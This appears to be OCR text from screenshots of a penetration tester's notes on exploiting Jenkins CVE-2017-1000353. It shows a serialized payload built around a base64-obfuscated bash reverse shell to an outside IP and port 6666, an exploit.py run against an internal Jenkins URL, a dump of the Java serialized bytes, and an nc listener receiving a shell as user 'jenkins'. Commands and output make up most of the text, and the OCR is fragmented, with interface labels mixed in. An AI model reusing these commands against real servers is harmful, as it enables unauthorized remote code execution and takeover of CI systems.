 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.3208]
(c) Microsoft Corporation。保留所有权利。
D:\Program Files\Java\jdk-8u\bin>java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "bash -c {echo,YmFzaCAtaSA+JiAvZGV
2L3RjcC80My4xMzkuMTU3LjI1NC82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}"
D:\Program Files\Java\jdk-8u\bin>
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.3208]
(c) Microsoft Corporation。保留所有权利。
D:\新建文件夹\笔记\渗透测试\exp\jenkins\CVE-2017-1000353-master>python exploit.py http://192.168.8.200:8080/ jenkins_poc.ser
start
own
b'Starting HTTP duplex channel<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEbW
Fza3hwAAAAAAAAAP4=\x00\x00\x00\x00\xac\xed\x00\x05sr\x00\x1bhudson.remoting.UserRequest\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03
L\x00\x10classLoaderProxyt\x000Lhudson/remoting/RemoteClassLoader$IClassLoader;[\x00\x07requestt\x00\x02[BL\x00\x08toStringt\x00\x1
2Ljava/lang/String;xr\x00\x17hudson.remoting.Request\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03I\x00\x02idI\x00\x08lastIoIdL\x00\x
08responset\x00\x1aLhudson/remoting/Response;xr\x00\x17hudson.remoting.Command\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\tcr
eatedAtt\x00\x15Ljava/lang/Exception;xpsr\x00\x1ehudson.remoting.Command$Source\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\x0
6this$0t\x00\x19Lhudson/remoting/Command;xr\x00\x13java.lang.Exception\xd0\xfd\x1f>\x1a;\x1c\xc4\x02\x00\x00xr\x00\x13java.lang.Thr
owable\xd5\xc65\'9w\xb8\xcb\x03\x00\x04L\x00\x05causet\x00\x15Ljava/lang/Throwable;L\x00\rdetailMessageq\x00~\x00\x03[\x00\nstackTr
acet\x00\x1e[Ljava/lang/StackTraceElement;L\x00\x14suppressedExceptionst\x00\x10Ljava/util/List;xpq\x00~\x00\x10pur\x00\x1e[Ljava.l
ang.StackTraceElement;\x02F*<<\xfd"9\x02\x00\x00xp\x00\x00\x00\x07sr\x00\x1bjava.lang.StackTraceElementa\t\xc5\x9a&6\xdd\x85\x02\x0
0\x04I\x00\nlineNumberL\x00\x0edeclaringClassq\x00~\x00\x03L\x00\x08fileNameq\x00~\x00\x03L\x00\nmethodNameq\x00~\x00\x03xp\x00\x00
\x00Gt\x00\x17hudson.remoting.Commandt\x00\x0cCommand.javat\x00\x06<init>sq\x00~\x00\x13\x00\x00\x006q\x00~\x00\x15q\x00~\x00\x16q\
x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00ct\x00\x17hudson.remoting.Requestt\x00\x0cRequest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\
x00=t\x00\x1bhudson.remoting.UserRequestt\x00\x10UserRequest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x03Xt\x00\x17hudson.remoting
.Channelt\x00\x0cChannel.javat\x00\tcallAsyncsq\x00~\x00\x13\x00\x00\x00jt\x00\x1ahudson.remoting.PingThreadt\x00\x0fPingThread.jav
at\x00\x04pingsq\x00~\x00\x13\x00\x00\x00Vq\x00~\x00$q\x00~\x00%t\x00\x03runsr\x00&java.util.Collections$UnmodifiableList\xfc\x0f%1
\xb5\xec\x8e\x10\x02\x00\x01L\x00\x04listq\x00~\x00\x0fxr\x00,java.util.Collections$UnmodifiableCollection\x19B\x00\x80\xcb^\xf7\x1
e\x02\x00\x01L\x00\x01ct\x00\x16Ljava/util/Collection;xpsr\x00\x13java.util.ArrayListx\x81\xd2\x1d\x99\xc7a\x9d\x03\x00\x01I\x00\x0
4sizexp\x00\x00\x00\x00w\x04\x00\x00\x00\x00xq\x00~\x00.xq\x00~\x00\x08\x00\x00\x00\x01\x00\x00\x00\x00ps}\x00\x00\x00\x02\x00.huds
on.remoting.RemoteClassLoader$IClassLoader\x00\x1chudson.remoting.IReadResolvexr\x00\x17java.lang.reflect.Proxy\xe1\'\xda \xcc\x10C
\xcb\x02\x00\x01L\x00\x01ht\x00%Ljava/lang/reflect/InvocationHandler;xpsr\x00\'hudson.remoting.RemoteInvocationHandler\x00\x00\x00\
x00\x00\x00\x00\x01\x03\x00\x05Z\x00\x14autoUnexportByCallerZ\x00\tgoingHomeI\x00\x03oidZ\x00\tuserProxyL\x00\x06originq\x00~\x00\r
xp\x00\x00\x00\x00\x00\x02\x00sq\x00~\x00\x0bq\x00~\x005t\x00xProxy hudson.remoting.RemoteInvocationHandler@2 was created for inter
face hudson.remoting.RemoteClassLoader$IClassLoaderuq\x00~\x00\x11\x00\x00\x00\x08sq\x00~\x00\x13\x00\x00\x00~t\x00\'hudson.remotin
0622温州奥
体中心体育...
AG22-SEC-
安恒-温州...
FinalShell
新建
文件夹
新建项目
轻松访问
属性
打开
编辑
历史记录
全部选择
全部取消
反向选择
FinalShell 3.9.8.2
同步状态
IP 43.139.157.254 复制
系统信息
运行 68 天
负载 0.67, 0.28, 0.17
CPU 12%
内存 69% 1.3G/2G
交换 0% 0/0
内存 CPU 命令
50.9M 4.7 YDService
5.9M 1.3 sshd
0 1 rcu_sched
0 1 kauditd
0 0 br-0...
9B
6B
3B
44ms 本机
78
60.5
43
路径 可用/大小
1 123
连接主机...
连接主机成功
Last failed login: Sat Jul 29 18:29:24
sh:notty
There were 6820 failed login attempts s
Last login: Thu Jul 27 22:31:26 2023 f
[root@VM-12-11-centos ~]# nc -lvvnp 666
Ncat: Version 7.50 ( https://nmap.org/n
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 112.12.132.143.
Ncat: Connection from 112.12.132.143:40
bash: cannot set terminal process group
ice
bash: no job control in this shell
jenkins@8e606410c4ab:/$ whoami
whoami
jenkins
jenkins@8e606410c4ab:/$